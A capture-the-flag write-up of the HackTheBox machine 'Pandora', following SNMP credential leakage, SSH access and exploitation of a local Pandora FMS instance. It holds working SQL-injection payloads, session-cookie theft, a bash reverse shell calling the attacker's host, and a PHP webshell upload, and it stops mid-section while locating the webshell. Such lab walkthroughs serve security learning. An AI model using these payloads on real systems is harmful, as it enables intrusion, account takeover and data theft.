HTB: Pandora

Pandora starts off with some SNMP enumeration to find a username and password that can be used to get a shell. This provides access to a Pandora FMS system on localhost, which has multiple vulnerabilities. I’ll exploit a SQL injection to read the database and get session cookies. I can exploit that same page to get admin and upload a webshell, or exploit another command injection CVE to get execution. To get root, there’s a simple path hijack in a SUID binary, but I will have to switch to SSH access, as there’s a sandbox in an Apache module preventing my running SUID as root while a descendant process of Apache. I’ll explore that in depth in Beyond Root.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.136
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-18 19:51 UTC
Nmap scan report for 10.10.11.136
Host is up (0.092s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.74 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.136
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-18 19:51 UTC
Nmap scan report for 10.10.11.136
Host is up (0.090s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.97 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 20.04 focal.
I’ll also scan for top UDP ports, and find one, SNMP (161):
oxdf@hacky$ sudo nmap -sU -top-ports=100 panda.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-18 20:10 UTC
Nmap scan report for panda.htb (10.10.11.136)
Host is up (0.089s latency).
Not shown: 99 closed ports
PORT STATE SERVICE
161/udp open snmp
Nmap done: 1 IP address (1 host up) scanned in 95.71 seconds
panda.htb - TCP 80
Site
The site is for “Play”, and “extention of Panda.HTB”:
All the links lead to places on the page. There is a contact us form at the bottom, but it doesn’t look like it does anything.
I’ll add panda.htb to my /etc/hosts file, but the same page loads.
Tech Stack
The response headers don’t give much additional information.
I can take some guesses at what the extension on the index page is, and find it’s index.html.
Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://10.10.11.136
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.136
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.1
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 907l 2081w 33560c http://10.10.11.136/
301 GET 9l 28w 313c http://10.10.11.136/assets => http://10.10.11.136/assets/
403 GET 9l 28w 277c http://10.10.11.136/server-status
[####################] - 1m 90000/90000 0s found:3 errors:0
[####################] - 1m 30000/30000 497/s http://10.10.11.136
[####################] - 1m 30000/30000 491/s http://10.10.11.136/
[####################] - 0s 30000/30000 0/s http://10.10.11.136/assets => Directory listing (add -e to scan)
Nothing interesting here.
Virtual Hosts
Given the mention of panda.htb, I’ll fuzz for subdomains using wfuzz. The default case seems to be 33560 characters, so I’ll add --hh 33560 to the end:
oxdf@hacky$ wfuzz -u http://panda.htb -H "Host: FUZZ.panda.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hh 33560
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://panda.htb/
Total requests: 4989
===================================================================
ID Response Lines Word Chars Payload
===================================================================
Total time: 61.58577
Processed Requests: 4989
Filtered Requests: 4989
Requests/sec.: 81.00896
Surprisingly, nothing.
SNMP - UDP 161
Background
Simple network management protocol (SNMP) is a protocol for managing and sharing information about devices across the internet. The most recent version is version 3, which was released in 2004, and yet, version 2 is probably the most common in use on the internet. There isn’t too much in the way of authentication in v2, as most instances use the string “public”, so it’s not uncommon to be able to just dump a ton of data about a device with access to UDP 161.
Collect
I’ll run snmpwalk (apt install snmp snmp-mibs-downloader, see Sneaky for details), and it generates a lot of information:
oxdf@hacky$ snmpwalk -v 2c -c public 10.10.11.136 | tee snmp-full
SNMPv2-MIB::sysDescr.0 = STRING: Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
SNMPv2-MIB::sysObjectID.0 = OID: NET-SNMP-MIB::netSnmpAgentOIDs.10
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (227623) 0:37:56.23
SNMPv2-MIB::sysContact.0 = STRING: Daniel
SNMPv2-MIB::sysName.0 = STRING: pandora
SNMPv2-MIB::sysLocation.0 = STRING: Mississippi
SNMPv2-MIB::sysServices.0 = INTEGER: 72
...[snip]...
I’ll pipe that into tee to save it in a file for easier analysis.
If you’re seeing iso.3.6.1.2.1.1.1.0 instead of SNMPv2-MIB::sysDescr.0, make sure you have installed the snmp-mibs-downloader and edited the /etc/snmp/snmp.conf file as described in my Sneaky post.
This runs really slow, and IppSec tipped me off to a tool that will run snmpwalk with threads, snmpbulkwalk. -Cr X will tell if to run with X threads, and it runs way faster:
oxdf@hacky$ snmpbulkwalk -Cr1000 -c public -v2c 10.10.11.136 > snmp-full-bullk
Analysis
SNMP gives all kinds of information about a box. For example, it shows some basic information about the host like uptime, a contact name, and location:
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (227623) 0:37:56.23
SNMPv2-MIB::sysContact.0 = STRING: Daniel
SNMPv2-MIB::sysName.0 = STRING: pandora
SNMPv2-MIB::sysLocation.0 = STRING: Mississippi
There’s network information (IPv4 and IPv6, not shown):
IP-MIB::ipAdEntAddr.10.10.11.136 = IpAddress: 10.10.11.136
IP-MIB::ipAdEntAddr.127.0.0.1 = IpAddress: 127.0.0.1
IP-MIB::ipAdEntIfIndex.10.10.11.136 = INTEGER: 2
IP-MIB::ipAdEntIfIndex.127.0.0.1 = INTEGER: 1
IP-MIB::ipAdEntNetMask.10.10.11.136 = IpAddress: 255.255.254.0
It shows netstat like information, including listening ports:
TCP-MIB::tcpConnState.0.0.0.0.22.0.0.0.0.0 = INTEGER: listen(2)
TCP-MIB::tcpConnState.127.0.0.1.3306.0.0.0.0.0 = INTEGER: listen(2)
TCP-MIB::tcpConnState.127.0.0.53.53.0.0.0.0.0 = INTEGER: listen(2)
UDP-MIB::udpLocalPort.0.0.0.0.161 = INTEGER: 161
UDP-MIB::udpLocalPort.127.0.0.53.53 = INTEGER: 53
There’s information about running processes:
HOST-RESOURCES-MIB::hrSWRunName.1 = STRING: "systemd"
HOST-RESOURCES-MIB::hrSWRunName.2 = STRING: "kthreadd"
HOST-RESOURCES-MIB::hrSWRunName.3 = STRING: "rcu_gp"
HOST-RESOURCES-MIB::hrSWRunName.4 = STRING: "rcu_par_gp"
HOST-RESOURCES-MIB::hrSWRunName.6 = STRING: "kworker/0:0H-kblockd"
HOST-RESOURCES-MIB::hrSWRunName.9 = STRING: "mm_percpu_wq"
HOST-RESOURCES-MIB::hrSWRunName.10 = STRING: "ksoftirqd/0"
HOST-RESOURCES-MIB::hrSWRunName.11 = STRING: "rcu_sched"
HOST-RESOURCES-MIB::hrSWRunName.12 = STRING: "migration/0"
HOST-RESOURCES-MIB::hrSWRunName.13 = STRING: "idle_inject/0"
HOST-RESOURCES-MIB::hrSWRunName.14 = STRING: "cpuhp/0"
HOST-RESOURCES-MIB::hrSWRunName.15 = STRING: "cpuhp/1"
HOST-RESOURCES-MIB::hrSWRunName.16 = STRING: "idle_inject/1"
HOST-RESOURCES-MIB::hrSWRunName.17 = STRING: "migration/1"
HOST-RESOURCES-MIB::hrSWRunName.18 = STRING: "ksoftirqd/1"
HOST-RESOURCES-MIB::hrSWRunName.20 = STRING: "kworker/1:0H-kblockd"
HOST-RESOURCES-MIB::hrSWRunName.21 = STRING: "kdevtmpfs"
HOST-RESOURCES-MIB::hrSWRunName.22 = STRING: "netns"
HOST-RESOURCES-MIB::hrSWRunName.23 = STRING: "rcu_tasks_kthre"
HOST-RESOURCES-MIB::hrSWRunName.24 = STRING: "kauditd"
There’s also information about the path each process is running from:
HOST-RESOURCES-MIB::hrSWRunPath.1 = STRING: "/sbin/init"
HOST-RESOURCES-MIB::hrSWRunPath.2 = ""
HOST-RESOURCES-MIB::hrSWRunPath.3 = ""
HOST-RESOURCES-MIB::hrSWRunPath.4 = ""
HOST-RESOURCES-MIB::hrSWRunPath.6 = ""
HOST-RESOURCES-MIB::hrSWRunPath.9 = ""
And the rest of the command line (the parameters):
HOST-RESOURCES-MIB::hrSWRunParameters.1 = STRING: "maybe-ubiquity"
There’s a list of the installed packages:
HOST-RESOURCES-MIB::hrSWInstalledName.748 = STRING: "python3.8_3.8.10-0ubuntu1~20.04.2_amd64"
HOST-RESOURCES-MIB::hrSWInstalledName.749 = STRING: "python3.8-minimal_3.8.10-0ubuntu1~20.04.2_amd64"
HOST-RESOURCES-MIB::hrSWInstalledName.750 = STRING: "readline-common_8.0-4_all"
HOST-RESOURCES-MIB::hrSWInstalledName.751 = STRING: "rsync_3.1.3-8ubuntu0.1_amd64"
HOST-RESOURCES-MIB::hrSWInstalledName.752 = STRING: "rsyslog_8.2001.0-1ubuntu1.1_amd64"
HOST-RESOURCES-MIB::hrSWInstalledName.753 = STRING: "run-one_1.17-0ubuntu1_all"
HOST-RESOURCES-MIB::hrSWInstalledName.754 = STRING: "sbsigntool_0.9.2-2ubuntu1_amd64"
Script Process List
Never shying away from an opertunity to practice Python, I’ll write a quick script that will print a more clear processes list. Right now I have the binary and the arguments hundreds of lines apart, connected only by the PID number. I’ll write the following script:
#!/usr/bin/env python3
import re
import sys
from collections import defaultdict
from dataclasses import dataclass
@dataclass
class Process:
"""Process read from SNMP"""
pid: int
proc: str
args: str = ""
def __str__(self) -> str:
return f'{self.pid:04d} {self.proc} {self.args}'
with open(sys.argv[1]) as f:
data = f.read()
processes = {}
for match in re.findall(r'HOST-RESOURCES-MIB::hrSWRunName\.(\d+) = STRING: "(.+)"', data):
processes[match[0]] = Process(int(match[0]), match[1])
for match in re.findall(r'HOST-RESOURCES-MIB::hrSWRunParameters\.(\d+) = STRING: "(.+)"', data):
processes[match[0]].args = match[1]
for p in processes.values():
print(p)
I’m making use of a Python dataclass to easily store information about each process, and format how I’ll print it. With a dataclass, I don’t have to define the __init__ function, but rather just define the parameters or the class that will be set at init. the __str__ function shows how an object of this class is converted to a string, which happens when I print it.
I’ll user regex to match the lines that have the names and then those that have the parameters. I’ll assume that each pid that has parameters will have already had a Process object created for it when it found the name line.
This prints a nice process list:
oxdf@hacky$ python snmp_processlist.py snmp-full
0001 systemd maybe-ubiquity
0002 kthreadd
0003 rcu_gp
0004 rcu_par_gp
0006 kworker/0:0H-kblockd
0009 mm_percpu_wq
0010 ksoftirqd/0
0011 rcu_sched
0012 migration/0
0013 idle_inject/0
0014 cpuhp/0
0015 cpuhp/1
0016 idle_inject/1
...[snip]...
Again, this was totally unnecessary, but a fun scripting opportunity.
Shell as daniel
Creds
Looking through the process list, there’s a process that’s running a script, /usr/bin/host_check, which seems like it may be passing a username and password:
...[snip]...
0852 sh -c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'
...[snip]...
1115 host_check -u daniel -p HotelBabylon23
...[snip]...
SSH
These creds work to SSH as daniel:
oxdf@hacky$ sshpass -p 'HotelBabylon23' ssh daniel@10.10.11.136
...[snip]...
daniel@pandora:~$
Shell as matt
Enumeration
Home Dirs
There’s nothing at all in daniel’s home directory:
daniel@pandora:~$ ls -la
total 28
drwxr-xr-x 4 daniel daniel 4096 May 18 23:52 .
drwxr-xr-x 4 root root 4096 Dec 7 14:32 ..
lrwxrwxrwx 1 daniel daniel 9 Jun 11 2021 .bash_history -> /dev/null
-rw-r--r-- 1 daniel daniel 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 daniel daniel 3771 Feb 25 2020 .bashrc
drwx------ 2 daniel daniel 4096 May 18 23:52 .cache
-rw-r--r-- 1 daniel daniel 807 Feb 25 2020 .profile
drwx------ 2 daniel daniel 4096 Dec 7 14:32 .ssh
There’s another user with a home directory, matt, and that has user.txt, but daniel can’t read it:
daniel@pandora:/home$ ls
daniel matt
daniel@pandora:/home$ ls matt/
user.txt
daniel@pandora:/home$ cat matt/user.txt
cat: matt/user.txt: Permission denied
Web Server Configs
Apache site configurations are in /etc/apache2/sites-enabled. In this case, there are two:
daniel@pandora:/etc/apache2/sites-enabled$ ls
000-default.conf pandora.conf
000-default.conf looks like a standard webserver, listening on 80, and hosting out of /var/www/html:
daniel@pandora:/etc/apache2/sites-enabled$ cat 000-default.conf | grep -Pv "^\s*#" | grep .
<VirtualHost *:80>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
pandora.conf is a bit more interesting:
daniel@pandora:/etc/apache2/sites-enabled$ cat pandora.conf | grep -Pv "^\s*#" | grep .
<VirtualHost localhost:80>
ServerAdmin admin@panda.htb
ServerName pandora.panda.htb
DocumentRoot /var/www/pandora
AssignUserID matt matt
<Directory /var/www/pandora>
AllowOverride All
</Directory>
ErrorLog /var/log/apache2/error.log
CustomLog /var/log/apache2/access.log combined
</VirtualHost>
It’s only listening on localhost, and under the server name pandora.panda.htb. It’s hosted out of /var/www/pandora, and running as matt.
pandora.panda.htb Files
matt owns the pandora folder, but any user can navigate into it and read:
daniel@pandora:/var/www$ ls -l
total 8
drwxr-xr-x 3 root root 4096 Dec 7 14:32 html
drwxr-xr-x 3 matt matt 4096 Dec 7 14:32 pandora
There are no writable places by daniel in pandora:
daniel@pandora:/var/www$ find pandora/ -writable
There’s a include/config.php file, but I can’t read it:
daniel@pandora:/var/www/pandora/pandora_console$ cat include/config.php
cat: include/config.php: Permission denied
daniel@pandora:/var/www/pandora/pandora_console$ ls -l include/config.php
-rw------- 1 matt matt 413 Dec 3 14:06 include/config.php
Pandora FMS
I’ll reconnect my SSH session with -L 9001:localhost:80 so that 9001 on my local machine now forwards to localhost port 80 on Pandora.
I’ll set pandora.panda.htb to 127.0.0.1 in my /etc/hosts file (turns out just accessing it by 127.0.0.1 works as well), and visit http://pandora.panda.htb:9001. It’s a Pandora FMS instance with a login page:
At the bottom, there’s a version, v7.0NG.742_FIX_PERL2020.
CVE-2021-32099
Background
Googling for exploits against Pandora FMS leads to this PortSwigger post, which outlines a few CVEs found in late 2020 in version 742, which matches what I noted above.
This page on Pandora’s site lists the CVEs in it’s software and the versions that they were fixed in. There are seven fixed in 732.
This post mentions four of those, a SQL injection (CVE-2021-32099), a phar deserialization (CVE-2021-32098), a remote file inclusion (CVE-202132100), and a cross-site request forgery (no CVE), and goes into a ton of detail about the SQL injection.
The injections is in /include/chart_generator.php. It passes $_REQUEST['session_id'] to the constructor for a PandoraFMS\User object, and that is not sanitized.
UNION Injection POC
What’s neat about $_REQUEST is that it will try to pull from GET, POST, and cookies. I played with this a good amount in Beyond Root for OpenKeyS. I suspect the intended use here it to get the cookie, but to make it easier to attack, I can put my attack in a GET parameter (in the URL).
/include/chart_generator.php returns a 404, but I’ll notice that visiting / redirects to /pandora_console. /pandora_console/include/chart_generator.php returns a denial:

I’ll add ?session_id=' to the end, and it returns an SQL error:
This is vulnerable to a UNION injection. If I try session_id=' union select 1;-- -, it complains about the number of columns being wrong:
Increasing the number of columns in the union, at session_id=' union select 1,2,3;-- - it works:

sqlmap
I’ll point sqlmap at this and it finds UNION injection but decides it can’t exploit it. It does find boolean, error-based, and time-based injections:
oxdf@hacky$ sqlmap -u 'http://pandora.panda.htb:9001/pandora_console/include/chart_generator.php?session_id=1'
...[snip]...
sqlmap identified the following injection point(s) with a total of 334 HTTP(s) requests:
---
Parameter: session_id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: session_id=1' RLIKE (SELECT (CASE WHEN (9034=9034) THEN 1 ELSE 0x28 END))-- dJJc
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: session_id=1' OR (SELECT 1447 FROM(SELECT COUNT(*),CONCAT(0x716b627671,(SELECT (ELT(1447=1447,1))),0x716a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- wMuR
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: session_id=1' AND (SELECT 9955 FROM (SELECT(SLEEP(5)))lBOL)-- GqOs
---
[] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
...[snip]...
--dbs shows two databases:
available databases [2]:
[*] information_schema
[*] pandora
-D pandora --tables shows 178 (!) tables:
Database: pandora
[178 tables]
+------------------------------------+
| taddress |
| taddress_agent |
| tagent_access |
| tagent_custom_data |
| tagent_custom_fields |
| tagent_custom_fields_filter |
...[snip]...
Session as matt
Password Fails
Looking though the table names, there’s one called tpassword_history, which I’ll dump with -D pandora -T tpassword_history --dump:
Database: pandora
Table: tpassword_history
[2 entries]
+---------+---------+---------------------+----------------------------------+---------------------+
| id_pass | id_user | date_end | password | date_begin |
+---------+---------+---------------------+----------------------------------+---------------------+
| 1 | matt | 0000-00-00 00:00:00 | f655f807365b6dc602b31ab3d6d43acc | 2021-06-11 17:28:54 |
| 2 | daniel | 0000-00-00 00:00:00 | 76323c174bd49ffbbdedf678f6cc89a6 | 2021-06-17 00:11:54 |
+---------+---------+---------------------+----------------------------------+---------------------+
These look like MD5 hashes, but neither cracks in CrackStation.
Another table that jumps out is treset_password, but it’s empty, and I can’t find a way to trigger a reset.
Dump Sessions
Looking through the table names, it looks like the PHP sessions could be stored in tsessions_php. I’ll dump it with -D pandora -T tsessions_php --dump --where "data<>''":
Database: pandora
Table: tsessions_php
[20 entries]
+----------------------------+-----------------------------------------------------+-------------+
| id_session | data | last_active |
+----------------------------+-----------------------------------------------------+-------------+
| 09vao3q1dikuoi1vhcvhcjjbc6 | id_usuario|s:6:"daniel"; | 1638783555 |
| 346uqacafar8pipuppubqet7ut | id_usuario|s:6:"daniel"; | 1638540332 |
| 4nsbidcmgfoh1gilpv8p5hpi2s | id_usuario|s:6:"daniel"; | 1638535373 |
| 5i352tsdh7vlohth30ve4o0air | id_usuario|s:6:"daniel"; | 1638281946 |
| 69gbnjrc2q42e8aqahb1l2s68n | id_usuario|s:6:"daniel"; | 1641195617 |
| 8m2e6h8gmphj79r9pq497vpdre | id_usuario|s:6:"daniel"; | 1638446321 |
| 9vv4godmdam3vsq8pu78b52em9 | id_usuario|s:6:"daniel"; | 1638881787 |
| agfdiriggbt86ep71uvm1jbo3f | id_usuario|s:6:"daniel"; | 1638881664 |
| f0qisbrojp785v1dmm8cu1vkaj | id_usuario|s:6:"daniel"; | 1641200284 |
| g0kteepqaj1oep6u7msp0u38kv | id_usuario|s:6:"daniel"; | 1638783230 |
| g4e01qdgk36mfdh90hvcc54umq | id_usuario|s:4:"matt";alert_msg|a:0:{}new_chat|b:0; | 1638796349 |
| hsftvg6j5m3vcmut6ln6ig8b0f | id_usuario|s:6:"daniel"; | 1638168492 |
| j6cbj3ng5243q6ikad06ad65bp | id_usuario|s:6:"daniel"; | 1652903458 |
| jecd4v8f6mlcgn4634ndfl74rd | id_usuario|s:6:"daniel"; | 1638456173 |
| o3kuq4m5t5mqv01iur63e1di58 | id_usuario|s:6:"daniel"; | 1638540482 |
| oi2r6rjq9v99qt8q9heu3nulon | id_usuario|s:6:"daniel"; | 1637667827 |
| pjp312be5p56vke9dnbqmnqeot | id_usuario|s:6:"daniel"; | 1638168416 |
| rgku3s5dj4mbr85tiefv53tdoa | id_usuario|s:6:"daniel"; | 1638889082 |
| u5ktk2bt6ghb7s51lka5qou4r4 | id_usuario|s:6:"daniel"; | 1638547193 |
| u74bvn6gop4rl21ds325q80j0e | id_usuario|s:6:"daniel"; | 1638793297 |
+----------------------------+-----------------------------------------------------+-------------+
There are a few hundred rows that have session ids but no user associated with them, which is why I ignore those with the --where.
I don’t totally understand why daniel has so many sessions, but there’s also one for matt.
Fuzz Sessions
To quickly test these sessions, I’ll drop all 20 into a file, and run wfuzz:
oxdf@hacky$ wfuzz -u http://pandora.panda.htb:9001/pandora_console/ -b PHPSESSID=FUZZ -w sessions
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://pandora.panda.htb:9001/pandora_console/
Total requests: 20
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000002: 200 247 L 665 W 14153 Ch "346uqacafar8pipuppubqet7ut"
000000004: 200 247 L 665 W 14153 Ch "5i352tsdh7vlohth30ve4o0air"
000000009: 200 247 L 665 W 14153 Ch "f0qisbrojp785v1dmm8cu1vkaj"
000000003: 200 247 L 665 W 14153 Ch "4nsbidcmgfoh1gilpv8p5hpi2s"
000000007: 200 247 L 665 W 14153 Ch "9vv4godmdam3vsq8pu78b52em9"
000000008: 200 247 L 665 W 14153 Ch "agfdiriggbt86ep71uvm1jbo3f"
000000010: 200 247 L 665 W 14153 Ch "g0kteepqaj1oep6u7msp0u38kv"
000000005: 200 247 L 665 W 14153 Ch "69gbnjrc2q42e8aqahb1l2s68n"
000000001: 200 247 L 665 W 14153 Ch "09vao3q1dikuoi1vhcvhcjjbc6"
000000006: 200 247 L 665 W 14153 Ch "8m2e6h8gmphj79r9pq497vpdre"
000000013: 200 247 L 665 W 14153 Ch "j6cbj3ng5243q6ikad06ad65bp"
000000012: 200 247 L 665 W 14153 Ch "hsftvg6j5m3vcmut6ln6ig8b0f"
000000015: 200 247 L 665 W 14153 Ch "o3kuq4m5t5mqv01iur63e1di58"
000000014: 200 247 L 665 W 14153 Ch "jecd4v8f6mlcgn4634ndfl74rd"
000000016: 200 247 L 665 W 14153 Ch "oi2r6rjq9v99qt8q9heu3nulon"
000000011: 200 1393 L 4720 W 76805 Ch "g4e01qdgk36mfdh90hvcc54umq"
000000019: 200 247 L 665 W 14153 Ch "u5ktk2bt6ghb7s51lka5qou4r4"
000000017: 200 247 L 665 W 14153 Ch "pjp312be5p56vke9dnbqmnqeot"
000000018: 200 247 L 665 W 14153 Ch "rgku3s5dj4mbr85tiefv53tdoa"
000000020: 200 247 L 665 W 14153 Ch "u74bvn6gop4rl21ds325q80j0e"
Total time: 0.794442
Processed Requests: 20
Filtered Requests: 0
Requests/sec.: 25.17489
One returns a much longer page! It just so happens to be the one assigned to matt.
User Session
I’ll go into the Firefox dev tools and under “Storage” > “Cookies” find the PHPSESSID cookie and replace it with the one from above. Now when I refresh /pandora_console, it loads logged in as matt:
There’s not a ton in here that I can do that’s interesting
Path Split
There’s at least two unique ways to get from this access to RCE through Pandora. One is as Matt, exploiting CVE-2020-13851 to get execution. The other is to escalate to admin within Pandora FMS, and then upload a webshell.
RCE #1: CVE-2020-13851
This advisory from coresecurity give nice detail about RCE via the ajax.php file. In the left-side menu, clicking “Events” > “View events” generates a similar POST request:

POST /pandora_console/ajax.php HTTP/1.1
Host: pandora.panda.htb:9001
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 2227
Origin: http://pandora.panda.htb:9001
Connection: close
Referer: http://pandora.panda.htb:9001/pandora_console/index.php?sec=eventos&sec2=operation/events/events
Cookie: PHPSESSID=g4e01qdgk36mfdh90hvcc54umq
draw=1&columns%5B0%5D%5Bdata%5D=mini_severity&columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=true&columns%5B0%5D%5Borderable%5D=true&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B1%5D%5Bdata%5D=evento&columns%5B1%5D%5Bname%5D=&columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B2%5D%5Bdata%5D=id_agente&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=estado&columns%5B3%5D%5Bname%5D=&columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B4%5D%5Bdata%5D=timestamp&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&columns%5B4%5D%5Borderable%5D=true&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=options&columns%5B5%5D%5Bname%5D=&columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=false&columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B6%5D%5Bdata%5D=m&columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&columns%5B6%5D%5Borderable%5D=false&columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=4&order%5B0%5D%5Bdir%5D=desc&start=0&length=20&search%5Bvalue%5D=&search%5Bregex%5D=false&filter%5Bid_group_filter%5D=0&filter%5Bevent_type%5D=&filter%5Bseverity%5D=-1&filter%5Bstatus%5D=3&filter%5Bevent_view_hr%5D=8&filter%5Bgroup_rep%5D=1&filter%5Bsearch%5D=&filter%5Bsource%5D=&filter%5Bid_extra%5D=&filter%5Buser_comment%5D=&filter%5Btext_agent%5D=&filter%5Bid_agent%5D=0&filter%5Bmodule_search%5D=&filter%5Bmodule_search_hidden%5D=&filter%5Bid_user_ack%5D=0&filter%5Bfilter_only_alert%5D=-1&filter%5Bdate_from%5D=&filter%5Btime_from%5D=&filter%5Bdate_to%5D=&filter%5Btime_to%5D=&filter%5Btag_with%5D=&filter%5Btag_without%5D=&filter%5B%5D=&get_events=1&history=0&page=operation%2Fevents%2Fevents
I’ll send that request to Burp Repeater, and replace the payload with the much smaller one in the POC link. I’ll have to tweak it a bit to get it to work, but eventually I’ll end up with this:
POST /pandora_console/ajax.php HTTP/1.1
Host: pandora.panda.htb:9001
...[snip]...
Cookie: PHPSESSID=g4e01qdgk36mfdh90hvcc54umq
page=include/ajax/events&perform_event_response=10000000&target=bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.6/443+0>%261"&response_id=1
On sending, I get a shell as matt:
oxdf@hacky$ nc -nvlp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.136 44100
bash: cannot set terminal process group (10969): Inappropriate ioctl for device
bash: no job control in this shell
matt@pandora:/var/www/pandora/pandora_console$ id
uid=1000(matt) gid=1000(matt) groups=1000(matt)
I’ll upgrade my shell:
matt@pandora:/var/www/pandora/pandora_console$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
matt@pandora:/var/www/pandora/pandora_console$ ^Z
[1]+ Stopped nc -nvlp 443
oxdf@hacky$ stty raw -echo; fg
nc -nvlp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
matt@pandora:/var/www/pandora/pandora_console$
And grab user.txt:
matt@pandora:/home/matt$ cat user.txt
4379b69e************************
RCE #2: Admin Upload
Get Admin Cookie
This POC for CVE-2021-32099 (the SQL injection used above) shows this payload:
http://localhost:8000/pandora_console/include/chart_generator.php?session_id=PayloadHere%27%20union%20select%20%271%27,%272%27,%27id_usuario|s:5:%22admin%22;%27%20--%20a => Pandora FMS Graph ( - )
URL decoded that looks like:
PayloadHere' union select '1','2','id_usuario|s:5:"admin";' -- a
Effectively, this is querying the sessions table to find out what user I am, and injecting one of data that makes the application think I’m the admin user. If I do that, it actually sets a cookie that is the PHPSESSID for the admin user. I can simply visit that url, and then reload the main page, and it says I’m admin:

There’s a lot more options on the left hand menu as well:

Upload Webshell
I’ll go to the File manager page though “Admin tools” > “File Manager”, and click the button to upload files. I’ll give it 0xdf.php, a simple PHP webshell:
<?php system($_REQUEST['cmd']); ?>
It accepts it:

And the file shows up in the list of files, in red, with a warning when I hover over it:

Clicking the link actually downloads the file, which isn’t what I want.
Find Webshell
The link to the file is /pandora_console/include/get_file.php?file=L3BhbmRvcmFfY29uc29sZS9pbWFnZXMvMHhkZi5waHA%3D&hash=fac31c21cdd95f26f4a11073d7828e2c. The file parameter looks like Base64, and it does decode to the file URL:
